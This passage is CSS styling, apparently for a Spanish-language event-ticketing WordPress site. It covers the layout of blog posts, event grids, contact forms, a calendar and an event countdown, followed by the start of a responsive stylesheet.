		margin-left: 0% !important;
	}
	ul.blog.blog_test2 li.post:nth-child(odd){
		margin-right: 0% !important;

	}
	ul.blog.blog_test2 li .post_content{
		!background-color: #c6ecb3;
		min-height: 100% !important;
		border-radius: 10px;
		margin-top:0px !important;
	}
	
	ul.blog_test2 a.post_image img {
	    !height: 320px !important;
	    height: auto !important;
	    width: 100% !important;
	    max-height: 380px !important;
	    border-radius: 10px !important;
	    border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	    border-bottom: 1em solid black;
	    transition: all .5s ease-in-out;
	    -moz-transition: all .5s ease-in-out;
	    -webkit-transition: all .5s ease-in-out;
	    -o-transition: all .5s ease-in-out;

		transform: scale(1);
    
	}
	ul.blog_test2 a.post_image:hover img{
		filter:contrast(150%);
		transform:scale(1.05);
		transition: all .5s ease-in-out;
	    -moz-transition: all .5s ease-in-out;
	    -webkit-transition: all .5s ease-in-out;
	    -o-transition: all .5s ease-in-out;
		!filter: drop-shadow(-8px -8px -10px green);
		border-radius: 10px !important;
	    border-bottom-right-radius: 0px !important;
	    border-bottom-left-radius: 0px !important;
	}
	ul.blog_test2 li .post_content{
		position: relative;
	}
	ul.blog_test2 li.post_content .post_footer{
		bottom: 0px !important;
	}
	.post_footer{
		margin: 0 !important;
	}
	ul.blog.blog_test2 li .post_content div.post_footer{
		position: relative !important;
		!bottom:1em !important;
		display: inline-block;
		!display: block !important;

	}
	ul.blog.blog_test2 li .post_content div.post_footer a.more{
		position:relative;
		right:9%;
	}

}
@media screen and (max-width: 479px){
	ul.blog.blog_test2 li .post_content div.post_footer a.more{
		position:relative;
		right:12%;
	}
}

/* end screen sizes */

/* sponsors 
.blog_test2 .sidebar_box a {
    width: 25%;
    float: left;
    margin: 1% 4%;
    display:inline-block !important;
}
.blog_test2 .sidebar_box a:nth-child(3n) {
    width: 25%;
    float: left;
    margin: 1% 4%;
    clear:both !important;
    display: inline-block !important;
}
.blog_test2 .sidebar_box a:nth-child(3n+1) {
    width: 25%;
    float: left;
    margin: 1% 4%;
    clear:none !important;
    display: inline-block !important;
}
end sponsors */


/* PAG EVENTOS */
div.page_header_left h1,
div.page_header_left h4{
	color:black !important;
}
.page_header_right form input[type='text']{
	border: 1px solid #555 !important;
	!color: #555 !important;
}
.page_header_right form input[type='text'].hint{
	!color:#555 !important;
}
.page_header_right .search .search_input:focus{
	border: 1px solid #030c33 !important;
	color: 555
}
.page_header_right form input[type='submit'] {
/*	border: 1px solid #030c33 !important;
	color: #fff !important;
	background-color: #030c33 !important;
*/
    border: 1px solid #030c33 !important;
    color: #fff !important;
    background-color: #030c33 !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.page_header_right form input[type='submit']:hover{
	
	
/*	background-color: #c6ecb3 !important; 
	border: 1px solid #030c33 !important;
	background-image: url(images/icon_arrow_margin_right_green.png);
	color: #030c33 !important;
*/
	color: #FFFFFF !important;
	background-color: #565656 !important;
	border: 1px solid #030c33 !important;
	background-image: url(images/icon_arrow_margin_right_white.png);
	
	
	
	height: 36px;
    margin-left: 2px;
    cursor: pointer;
    background-position: right center;
    background-repeat: no-repeat;
    padding-right: 20px;

    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
ul.bread_crumb li{
	color: black !important;
}
ul.bread_crumb li a{
	color:#030c33 !important;
}
.bread_crumb li.separator {
    width: 8px;
    padding: 0 4px;
}
ul.bread_crumb li.icon_small_arrow.right_white {
    background-image: url(images/icon_arrow_right_black.png);
}
#selector{
 
/*	border-bottom: #008000 solid 3px !important; */
	border-bottom: #030c33 solid 3px !important;
    padding-bottom: 1em !important;
    margin-bottom: 2em !important;
}
.test #selector .categories .lista_cat{
/*	border: 1px solid #030c33 !important;
	background-color: #030c33 !important; */
	border: 1px solid #030c33 !important;
    background-color: #030c33 !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    padding: 12px 10px !important;
    font-size: 14px !important;
    margin-top:1em !important;
}
.test #selector .categories .lista_cat a{
	color: #ffffff !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    border:none !important;
    /* border-bottom: 2px solid #030c33 !important; */
	border-bottom: 2px solid #ffffff !important;

}
.test #selector .categories .lista_cat:hover,.test #selector .categories .cat_selected{

	border: 1px solid #030c33 !important;
	
	#030c33
	color: #030c33 !important;
	background-color: #030c334f !important;
	/*background-color: #c6ecb3 !important;
	border: 1px solid #030c33 !important;	
    border-top-color:#030c33 !important;
    border-bottom-color:#030c33 !important;
*/


    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;

    border-right: 1px solid transparent !important;
    border-left: 1px solid transparent !important;
}
.test #selector .categories .lista_cat:hover a,.test #selector .categories .cat_selected a{
	color:#000 !important;
	/*border-bottom: 2px solid #030c33 !important;*/
	border-bottom: 2px solid #030c33 !important;
}

#peliculas .span_1_of_4 .visible a img{
	!border-radius:10px !important;

}
.visible{
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.oculto {
    !border-radius: 10px !important;
    !background-color: rgba(159, 226, 126, 0.88) !important;
    !background-color: rgba(64, 153, 21, 0.9) !important;
    background-color: rgba(0,0,0, 0.65) !important;
    margin: 10px !important;
    padding: 0px !important;

    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.oculto a h2, .oculto .fecha, .oculto .hora, .oculto .ins_boton{
	padding:5px !important;
	word-break: break-word !important;
	text-align: center !important;
}
.oculto .ins_boton a img{
	!background-image: url("https://momotickets.com/wp-content/themes/gymbase/images/centradas.png?r=4") !important;
	!background-image: url("https://momotickets.com/wp-content/themes/gymbase/images/centradas-blanco2.png") !important;
	content: url("https://momotickets.com/wp-content/themes/gymbase/images/ceb.png") !important;
	!background-repeat: no-repeat;

}
.oculto .ins_boton a:hover img{
	content: url("https://momotickets.com/wp-content/themes/gymbase/images/ce2b.png") !important;

}
.oculto a h2{
	color: white !important;
}
.oculto a:hover{
	text-decoration: none !important;
}
	
.estatus {
    position: absolute;
    bottom: 0px;
    /* width: 198px; */
    width: 160px;
    text-align: center;
    /*
	background-color: #303030 !important;
    background-color: #c6ecb3 !important;*/
	background-color: #030c33 !important;
    margin-left: -5px;
    padding-top: 5px;
    padding-bottom: 5px;
    box-shadow: 2px 2px 2px grey;
}
/* eventos cuadricula */
.span_1_of_4{
	width: 33% !important;
}
.ee_grid{
	width: 220px !important;
	margin:5% auto !important;
	float:none !important;
}
.ee_grid img{
	width: 100% !important;
	height: 220px !important;
}
.oculto{
	position:absolute !important;
	width: 221px !important;
	height: 220px !important;
	margin:5% auto !important;
	top: 0% !important;
	left:15% !important;
	!padding:0px !important;
}
.oculto a h2, .oculto .fecha, .oculto .hora, .oculto .ins_boton {
    /* position: relative; */
    padding: 5% 10% !important;
    word-break: break-word !important;
    text-align: center !important;
    margin: 0 auto !important;
    display: block;
    color:#fff;
}
.estatus {
    position: absolute !important;
    bottom: 0px !important;
    left: 0 !important;
    bottom:-75px;
    /* width: 198px; */
    width: 250px !important;
    text-align: center !important;
    background-color: #ddd;
    margin-left: -15px !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
    display: block !important;
}
.ins_boton{
	bottom:15px !important;
}
.ins_boton a img{
	margin:0 10%;

}
@media screen and (max-width: 979px){
	.oculto{
		left: 5.5% !important;
	}
}
@media screen and (max-width: 767px){
	.span_1_of_4{
		width: 50% !important;
	}
	.ee_grid{
		width: 180px !important;
		height:180px !important;
		margin:5% auto !important;
		float:none !important;
	}
	.ee_grid img{
		width: 100% !important;
		height: 180px !important;
	}
	.oculto{
		position:absolute !important;
		width: 180px !important;
		height: 180px !important;
		margin:5% auto !important;
		top: 0% !important;
		left:12.5% !important;
		!padding:0px !important;
	}
	.oculto a h2, .oculto .fecha, .oculto .hora, .oculto .ins_boton {
	    /* position: relative; */
	    padding: 5% 10% !important;
	    word-break: break-word !important;
	    text-align: center !important;
	    margin: 0 auto !important;
	    margin-bottom: 5% !important;
	    display: block;
	    color:#fff;
	}
	.oculto .fecha, .oculto .hora{
		margin:0px !important;
		padding:0px !important;
	}
	.estatus {
	    position: absolute !important;
	    bottom: 0px !important;
	    left: 0 !important;
	    bottom:-75px;
	    /* width: 198px; */
	    width: 200px !important;
	    text-align: center !important;
	    background-color: #ddd;
	    margin-left: -10px !important;
	    padding-top: 5px !important;
	    padding-bottom: 5px !important;
	    display: block !important;
	}
	.ins_boton{
		bottom:15px !important;
	}
	.ins_boton a img{
		margin:0 0%;

	}
}
@media screen and (max-width: 550px){
	.span_1_of_4{
		width: 100% !important;
	}
	.ee_grid{
		width: 280px !important;
		height:280px !important;
		margin:5% auto !important;
		float:none !important;
	}
	.ee_grid img{
		width: 100% !important;
		height: 280px !important;
	}
	.oculto{
		position:absolute !important;
		width: 282px !important;
		height: 280px !important;
		margin:5% auto !important;
		top: 0% !important;
		left:0 !important;
		right: 0 !important;

		!padding:0px !important;
	}
	.oculto a h2, .oculto .fecha, .oculto .hora, .oculto .ins_boton {
	    /* position: relative; */
	    padding: 5% 10% !important;
	    word-break: break-word !important;
	    text-align: center !important;
	    margin: 0 auto !important;
	    left: 0 !important;
	    right: 0 !important;
	    margin-bottom: 5% !important;
	    display: block;
	    color:#fff;
	}
	.oculto a h2{
		font-size: 20px;
	}
	.oculto .fecha, .oculto .hora{
		margin:0px !important;
		padding:0px !important;
		font-size: 16px;
	}
	.estatus {
	    position: absolute !important;
	    bottom: 0px !important;
	    left: 0 !important;
	    bottom:-75px;
	    /* width: 198px; */
	    width: 310px !important;
	    text-align: center !important;
	    background-color: #ddd;
	    margin-left: -15px !important;
	    padding-top: 5px !important;
	    padding-bottom: 5px !important;
	    display: block !important;
	}
	.ins_boton{
		bottom:15px !important;
	}
	.ins_boton a img{
		margin:0 0%;

	}
}
@media only screen and (max-width: 480px){
	.col{
		width: 100% !important;
		margin-right: 0% !important;
		margin-left: 0% !important;
		margin:0% auto !important;
	}
	.span_1_of_4{
		width: 100% !important;
	}
	.ee_grid{
		width: 280px !important;
		height:280px !important;
		margin:5% auto !important;
		float:none !important;
	}
	.ee_grid img{
		width: 100% !important;
		height: 280px !important;
	}
	.oculto{
		position:absolute !important;
		width: 282px !important;
		height: 280px !important;
		margin:5% auto !important;
		top: 0% !important;
		left:0 !important;
		right: 0 !important;
		!padding:0px !important;
	}
	.oculto a h2, .oculto .fecha, .oculto .hora, .oculto .ins_boton {
	    /* position: relative; */
	    padding: 5% 10% !important;
	    word-break: break-word !important;
	    text-align: center !important;
	    margin: 0 auto !important;
	    left: 0 !important;
	    right: 0 !important;
	    margin-bottom: 5% !important;
	    display: block;
	    color:#fff;
	}
	.oculto a h2{
		font-size: 20px;
	}
	.oculto .fecha, .oculto .hora{
		margin:0px !important;
		padding:0px !important;
		font-size: 16px;
	}
	.estatus {
	    position: absolute !important;
	    bottom: 0px !important;
	    left: 0 !important;
	    bottom:-75px;
	    /* width: 198px; */
	    width: 310px !important;
	    text-align: center !important;
	    background-color: #ddd;
	    margin-left: -15px !important;
	    padding-top: 5px !important;
	    padding-bottom: 5px !important;
	    display: block !important;
	}
	.ins_boton{
		bottom:15px !important;
	}
	.ins_boton a img{
		margin:0 0%;

	}
}


/* width 200   height 280 */

/* NOTICIAS */
#categories-3{
	margin-bottom: 60px;
}

#categories-3 ul li{
	background-color:black;
	border:1px solid black !important;
	display: inline;
	margin-left: 2px !important;
	margin-bottom: 6px !important;
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
#categories-3 ul li:hover{
	background:rgba(0,0,0,0.2);
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
	transition: all .2s linear;
	-moz-transition: all .2s linear;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
}
#categories-3 ul li a{
	color:white !important;
	border:none !important;!border:1px solid black !important;
	display: block !important;
	padding: 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
}
#categories-3 ul li a:hover{
	color:black !important;
	border:none !important;!border:1px solid black !important;
	display: block !important;
	padding: 8px 9px !important;
	line-height: 18px !important;
	font-size: 12px !important;
	background-color:rgba(255, 255, 255, 0.3);
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
}


/* left and right   "general" */

.page-template-template-blog .page_left,
.post-template-default .page_left,
.search-results .page_left,
.category .page_left{
	width:80%;
}
.page-template-template-blog .page_right,
.post-template-default .page_right,
.search-results .page_right,
.category .page_right{
	width: 20%;
	margin-top:30px;
}
.page-template-template-blog .comment_box,
.post-template-default .comment_box,
.search-results .comment_box{
	margin-right: 0px;
    width: 10%;
    max-width: 10%;
    word-break: break-all;
    display: table;
    width: 50px !important;
}
.page-template-template-blog .post_content,
.post-template-default .post_content,
.search-results .post_content{
	width: 82%;
	margin-right: 4%;
	border-bottom:1px solid;
}
.page-template-template-blog .post_content h2,
.post-template-default .post_content h2,
.search-results .post_content h2{
	!display: inline-block;
	text-align: center;
	margin:0 0 0 10%;
}
.page-template-template-blog .post_content h2 a,
.post-template-default .post_content h2 a,
.search-results .post_content h2 a{
	word-break: break-word;
}
.page-template-template-blog .post_content a.post_image /*,
.post-template-default .post_content a.post_image */{
	margin: 0% 25% 5% 25%;
	margin: 0% 5% 5% 5%;
    width: 30%;
}
.page-template-template-blog .post_content a.post_image img/*,
.post-template-default .post_content a.post_image img */{
	max-width: 100%;
	!max-width: 90%;
	!margin-right:10%;
}
.page-template-template-blog .post_content .text,
.post-template-default .post_content .text,
.search-results .post_content .text{
	margin:0 10%;
	!margin: 0 0% 0% 5%;
	margin:0 5% 0 5%;
}
.page-template-template-blog .post_content .post_footer,
.post-template-default .post_content .post_footer,
.search-results .post_content .post_footer{
	margin:0% 0% 0% 5% !important;
}
.page-template-template-blog .page_right .sidebar_box,
.post-template-default .page_right .sidebar_box,
.search-results .page_right .sidebar_box{
	width: 100%;
}


/* post-tamplate-default */
.post-template-default .post_content a.post_image{
	margin: 0% 30% 5% 30%;
    width: 40%;
}
.search-results .post_content a.post_image{
	margin:0% 10% 5% 20%;
	width: 70%;
}
.post-template-default .post_content a.post_image img,
.search-results .post_content a.post_image img{
	!margin: 0% 30% 5% 30%;
    width: 100%;
    max-width: 100%;
}
.post-template-default .post_content h2,
.search-results .post_content h2{
	text-align: center !important;
	margin:0px;
	margin-left: 5%;
}
.page-template-default .ins_boton2 {
    width: 100%;
    margin-left: 0%;
    margin-top: 0px;
}
.post-template-default .page_left #comments{
	display: flex;
}
.post-template-default #comments #comments_list{
	margin:0 0 0 5%;
	width: 85%;
}
.post-template-default #comments_list ul{
	!margin:0 10%;
}

@media all and (max-width: 979px){
	.page_layout { 
		display:flex; 
		flex-direction: column;
	}
	.page_header_left{

	}
	.page-template-template-blog .page_left,
	.post-template-default .page_left,
	.search-results .page_left{
		width:100%;
		!float: right;
		order:4;
	}
	.page-template-template-blog .page_right,
	.post-template-default .page_right,
	.search-results .page_right{
		width: 100%;
		!float: left;
		order: 3;
	}
	.category .page_left{
		width:100%;
		!float: right;
		order:4;
	}
	.category .page_right{
		width: 100%;
		!float: left;
		order: 3;
	}
	.page-template-template-blog .post_content,
	.post-template-default .post_content,
	.search-results .post_content{
		width: 90%;
		margin-right: 0%;
	}
	.post-template-default #comments #comments_list{
		margin:0 0 0 5%;
		width: 85%;
	}
		.comment_box .first_row{
		word-break: break-word;
	}

}
@media all and (max-width: 479px){
	.post-template-default .theme_page,
	.category .theme_page{
    	width: 90%;
    }
    .post-template-default .comment_form .right,
    .category .comment_form .right{
    	float: left;
    }
    .page-template-template-blog .categories,
	.post-template-default .categories,
	.search-results .categories,
    .category .categories{
		width: inherit;
	}
	.page-template-template-blog .comment_box,
	.post-template-default .comment_box,
	.search-results .comment_box,
    .category .comment_box{
		width: 10%;
		display: table;
	}
	.search-results .comment_box a.comments_number,
    .category .comment_box a.comments_number{
		background-color:#030c33 !important;
		border-bottom:none !important;
		margin-top:1em !important;
		padding:5px 8px !important;
		max-width: 100% !important;
		word-break: break-all !important;
	}
	/*
	.page-template-template-blog .categories,
	.post-template-default .categories,
    .category .categories /*,
	.search-results .categories*/
/*
	{
	
		width: auto;
		margin-bottom: 1em;
	}
	*/
	.page-template-template-blog .post_content,
	.post-template-default .post_content,
	.search-results .post_content,
    .category .post_content{
		width: 90%;
		margin-right: 0%;

		width: 82%;
	}
	.page-template-template-blog .comment_form .left,.page-template-template-blog .comment_form .right,
	.post-template-default .comment_form .left,.post-template-default .comment_form .right,
	.search-results .comment_form .left,.search-results .comment_form .right,
    .category .comment_form .left,.category .comment_form .right{
		width: 95%
	}
	
	.post-template-default .comment_form .text_input,
	.post-template-default .comment_form textarea,
    .category .comment_form .text_input, .category .comment_form textarea{
		width:95%;
	}
	.comment_box .second_row{
		max-width: 25px;
		!word-break: break-all;
	}
	.post-template-default #comments #comments_list{
		margin:0 0 0 5%;
		width: 85%;
	}
	.comment_box .first_row{
		word-break: break-word;
	}
	
}
.comment_box .second_row{
	!word-break: break-all;
}


/* NOSOTROS */
.nosotros-page{
	line-height: 22px;
	text-align: justify;
	width: 70%;
	margin-left: 15%;
	font-size: 14px;
}
.nosotros-page h2{
	margin-top:2em;
	border-bottom: 2px solid #030c33;
	padding-bottom: 10px;
}
.nosotros-content{
	margin-bottom:2em;

}
.nosotros-page a{
	color:#030c33;
}
.nosotros-page a:hover{
	text-decoration: underline;
}
@media all and (max-width: 768px){
	.nosotros-page{
		width: 86%;
		margin:0 7%;
	}
}

 /* CONTACTO */

.page_margin_top{
	margin-top: 3em !important;
}
h4.info_white{
	color:black !important;
	margin-top:1em !important;
	margin-bottom:0.5em;
}
/* --- columns --- */
.columns{
 	display: flex;
}
.column_left{
	float: left;
	width: 48%;
	margin-right:2%;
}
.column_right{
	float: right;
	width: 48%;
	margin-left:2%;
}
.contact_details{
	width: 95%;
	margin-right: 5%;
}
.contact_details_about{
	float:left;
	width: 80%;
	padding: 10%;
	height: auto;
	font-size: 14px !important;
	background-color: rgba(198, 236, 179, 0.2);
}
.contact_details_map{
	float: right;
	width: 100%;
	height: 400px;
}
.columns p
{
	clear: both;
	padding: 25px 0;
}

.columns.full_width .column_left
{
	float: left;
	width: 32%;
	margin-right:2%;
}
.columns.full_width .column_right
{
	float: right;
	width: 63%;
	margin-left:2%;
}

.contact_form{
	display: flex;
}
.contact_form .left{
	width: 35%;
	margin-right: 2%;
	float:left;
}
.contact_form .right{
	width: 63%;
	margin-left: 1.5%;
	float: right;
}
.contact_form textarea{
	width: 96%;
	!width: 92%;
	!padding:4%;
	resize: vertical;
	min-height: 104px;
}
.contact_form .right input[type="submit"]{
	background-color:#030c33;
	border:1px solid #030c33;
	color:white;

	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
.contact_form .right input[type="submit"]:hover{
	background-color:transparent;/*#ffffff;*/
	border:1px solid #030c33;
	color:#030c33;

	border: 1px solid #030c33 !important;
    color: #030c33 !important;
    background-color: #c6ecb3 !important;
    background-image: url(images/icon_arrow_margin_right_green.png);
    height: 36px;
    margin-left: 2px;
    cursor: pointer;
    background-position: right center;
    background-repeat: no-repeat;
    padding-right: 20px;
    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}

@media screen and (max-width: 979px){
	.columns.full_width .column_left{
		float: left;
		width: 32%;
		margin-right:2%;
	}
	.columns.full_width .column_right{
		float: right ;
		width: 63% ;
		margin-left:2% ;
	}
	.contact_details_about {
	    width: 80% ;
	    padding: 10% ;
	}
	.contact_details_map{
		width: 100% ;
	    !padding: 0px ;
	    !margin-right: 4%;
		height: 400px ;
	}
	.contact_form{
		display: flex;
	}
	.contact_form .left{
		width: 35%;
		margin-right: 2%;
		float:left;
	}
	.contact_form .right{
		width: 63%;
		margin-left: 1.5%;
		float: right;
	}
}
@media screen and (max-width: 767px){
	.columns{
		display: block ;
		width: 100% ;
	}
	.columns.full_width .column_left, .columns.full_width .column_right{
		width: 100% ;
	    padding: 0px;
	    margin-bottom: 3em;
	}
	.contact_details_about {
	    width: 80% ;
	    padding: 10% ;
	}
	.contact_details_map{
		width: 100% ;
	    !padding: 0px ;
	    !margin-right: 4%;
		height: 400px ;
	}
	.contact_form{
		display:block;
		margin:0% 0;
		width: 100%;
	}
	.contact_form .left, .contact_form .right{
		width: 100%;
		margin:2% 0;
	}
	.contact_form .left .block{
		width: 100%;
		width: 96%;
		text-align: center;
	}
	.contact_form .left .block input{
		width: 100%;
	}
	.contact_form .left .block input[type="checkbox"]{
		width: 100%;
		text-align: center !important;
	}
}
@media screen and (max-width: 479px){
	.columns{
		display: block !important;
	}
	.column_left,.column_right{
		width: 100% !important;
	    padding: 0px;
	    margin-right: 4%;
	}
	.contact_details_about {
	    width: 80% !important;
	    padding: 10% !important;
	}
	.contact_details_map{
		width: 100% !important;
	    !padding: 0px !important;
	    !margin-right: 4%;
		height: 400px !important;
	}
}

/* CALENDARIO */
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-state-highlight {
    background: #c6ecb3;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button {
	color: black !important;
	border: 1px solid black;
	background: transparent;
	text-shadow: none;
}
#espresso_calendar:not(.ui-widget).calendar_fullsize .fc-button:hover{
	color: #000 !important;
	border: 1px solid black;/* #030c33;*/
	background: rgba(0,0,0,0.2);
	background:rgba(198, 236, 179, 0.2);
	text-shadow: none;
	box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}

/* INFORMACION DEL EVENTO */
.event-display-boxes{
	margin-top:30px !important;
}
h3.event_title{
	font-size: 22px;
	color: #030c33;
}
.aviso-hotmail{
	!border-color:red;
	background-color:rgba(217,0,0,0.3);
}
input.btn_event_form_submit,.event_form_submit button, #datos button{
	height: 36px;
    padding: 1px 15px 1px 15px;
	border: 1px solid #030c33 !important;
	color: #fff !important;
	background-color: #030c33 !important;
	transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
input.btn_event_form_submit:hover,.event_form_submit button:hover, #datos button:hover{
	border: 1px solid #030c33 !important;
	color: #030c33 !important;
	background-color: #c6ecb3 !important;
	background-image: url(images/icon_arrow_margin_right_green.png);
	height: 36px;
    cursor: pointer;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 1px 20px 1px 10px;
    !padding-right: 20px;

    box-shadow: 2px 8px 5px rgba(0, 0, 0, 0.2);
    transition: all .2s linear;
    -moz-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
}
#datos button, #datos button:hover{
	height: 30px;
}


/* ++++++++++++++++++++++++++++++++++++++ */
/* ++++++++++++++++++++++++++++++++++++++ */
/* ++++++++++++++++++++++++++++++++++++++ */
/* ++++++++++++++++++++++++++++++++++++++ */
#event_espresso_registration_form{
	margin:10px 0px;
}
h1.event_title2{
	color: #f7f7f7;
	text-align: center;
	padding: 2% 0;
	!background-color: #030c33;
	text-shadow: 2px 2px 2px #333;
	!z-index: 1;
	margin:auto;
	display: table-cell;
	vertical-align: middle;
 }
.container-img{
	height: 35vh;
	background-size: cover;
	background-position:center;
	position: relative;
}
.overlay-event{
	background-color:rgba(0,0,0,0.5);
	position: absolute;
	width: 100%;
	height: 35vh;
	display: table;
	!z-index: 0;

}
.container{

}
.event_description2{
	margin-top:2%;
}
.event_description2 p{
	margin: 0% 0% 0 2%;

}
#Temporizador{
	margin-bottom:1em !important;
}
ul.countdown{
	display: table !important;
	margin: 0 auto !important;
	box-shadow: 0px 0px 13px 2px #999999;
	/*
	0px 0px 9px 6px #999999; */
	background-color: rgba(198, 236, 179, 0.43);/*#c6ecb3;*/
    border-radius: 10px;
    !padding-top: 2em;
    border: 3px solid transparent;/*#030c33;*/
    padding-top: 3em !important;
    padding-left: 2% !important;
    padding-right: 2% !important;
    min-width: 45%;
	
}
ul.countdown li{
	display: table-cell !important;
}
ul.countdown li span{
	font-size: 70px !important;
	text-shadow: 2px 2px 2px grey;
}
@media screen and (max-width: 480px){
	ul.countdown li span{
		font-size: 50px !important;
	}
}
/*
ul.countdown{
	background-color: #c6ecb3;
    padding-top: 2em;
    border: 3px solid #030c33;
    padding-top: 3em !important;
    padding-left: 2% !important;
    padding-right: 2% !important;
    !max-width: 96% !important;
}
*/
.days_ref,.hours_ref,.minutes_ref,.seconds_ref{
	text-align: center !important;
	color: #555 !important;
}
.days_ref{
	color: #030c33 !important;
}
.event_prices, .start_date, .event_time{
	    padding-top: 5px;
    	border: 1px solid #555;
    	padding: 1% 5%;
    	display: block;
}
.start_date{
	border-top: none;
	border-bottom: none;
}
/*
@media screen and (min-width: 700px) and (min-width: 800px) and (min-width: 850px) and (min-width: 990px){
	.event_espresso_form_wrapper p{
    	margin:0 !important;
	}
	span.start_date{
		border-top: none;
		border-bottom: none;
	}
}
*/
.span_event_date_label, .span_event_time_label, .event_price_label {
	font-weight: bold !important;
	font-size: 1em !important;
}
.span_event_date_value, .span_event_time_value, .event_price_value {
	font-size: 1em !important;
}
.detalles-evento{
	display: table !important;
	margin: 2% auto !important;
	min-width: 50%;
	!max-width: 50%;
	!float: left;
}
.event_address {
    border: 1px solid;
    display: block;
    line-height: 20px;
    margin-top: 0px;
    padding: 5% 0 5% 5% ;
    width: 95%;
    margin-right: 0px;
}
@media screen and (max-width: 979px){
	.event_address {
	    border: 1px solid !important;
	    display: inline-block !important;
	    line-height: 20px !important;
	    margin-top: 0px !important;
	    padding: 5% 5% 5% 5% !important;
	    width: 100% !important;
	    margin-left: -5% !important;
	}
}
.ver_en_mapa a{
	color: #555 !important;
	text-align: center !important;
	font-size: 1em !important;
}
.aviso_hotmail{
	!margin-top: 2em;
	border: 1px solid #d90000 !important;
	border-color: transparent !important;
	clear:both;
	background-color:rgba(217,0,0,0.1);
}
div#mapa {
    box-shadow: 5px 5px 8px grey;
}
div#datos {
    background-color: white !important;
    color: black !important;
    padding: 8px 4px;
    box-shadow: 5px 5px 8px grey;
    border: 1px solid #ccc;
}
div#resultado {
	display: table !important;
    margin: 0 auto !important;

    background-color: rgba(198, 236, 179, 0.43);
    border-radius: 10px;
   
    padding: 0 2% !important;

    min-width: 45%;
	
}
.search input, .comment_form input, .comment_form textarea, .contact_form input, .contact_form textarea {
    color: #999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://momotickets.com/wp-content/themes/gymbase/style/responsive.css?ver=6.4.3
body_size: 2653
content:
@media screen and (max-width:979px)
{
	/* --- headers --- */
	h1
	{
		font-size: 40px;
	}
	h2
	{
		font-size: 22px;
	}
	h3
	{
		font-size: 16px;
	}
	.sentence
	{
		margin-top: 21px;
	}
	/* --- header --- */
	.header
	{
		width: 750px;
	}
	.header_left
	{
		width: 225px;
	}
	.box_header.margin
	{
		margin-top: 21px;
	}
	/* --- menu --- */
	.sf-menu li
	{
		margin-left: 23px;
	}
	/* --- page --- */
	.theme_page
	{
		width: 750px;
	}
	.page_left
	{
		width: 475px;
	}
	.page_right
	{
		width: 250px;
	}
	.page_margin_top
	{
		margin-top: 23px;
	}
	.top_hint
	{
		margin-top: -115px;
	}
	/* --- page header --- */
	.page_header_left
	{
		width: 460px;
	}
	/* --- footer --- */
	.footer
	{
		width: 750px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 310px;
		background-size: auto 310px;
		-moz-background-size: auto 310px;
		-webkit-background-size: auto 310px;
		-o-background-size: auto 310px;
	}
	.slider_content_box
	{
		margin-top: -175px;
		min-height: 89px;
	}
	.controls.slider_navigation
	{
		margin-top: 50px;
	}
	/* --- home box --- */
	.home_box_container
	{
		margin-top: 30px;
	}
	.home_box
	{
		width: 204px;
		padding: 20px 23px 23px;
	}
	.home_box .header_left
	{
		width: 142px;
	}
	.home_box .news .banner_icon
	{
		display: none;
	}
	.home_box .news .text
	{
		width: 204px;
	}
	.home_box .more
	{
		margin-top: 10px;
	}
	/* --- items list --- */
	.items_list li
	{
		width: 179px;
		padding: 10px 0 10px 25px;
	}
	/* --- scrolling list --- */
	.scrolling_list_wrapper
	{
		margin-top: 12px;
	}
	.scrolling_list li
	{
		width: 232px;
	}
	.scrolling_list li .left
	{
		width: 200px;
	}
	/* --- upcoming classes --- */
	.upcoming_classes_wrapper
	{
		margin-top: 12px;
	}
	/* --- blog --- */
	.comment_box
	{
		margin-right: 23px;
	}
	.post
	{
		margin-top: 23px;
		margin-bottom: 23px;
	}
	
	
	/*PRONAMIC */
	
	.event_address{
	width:90%;	
			}
	.post_content, .post_content a.post_image img
	{
		width: 372px;
	}
	.post_content a.post_image
	{
		margin-bottom: 23px;
	}
	.post_content h2
	{
		margin-bottom: 6px;
	}
	.post_footer
	{
		margin-top: 10px;
	}
	.show_all
	{
		margin-top: 23px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		width: 372px;
	}
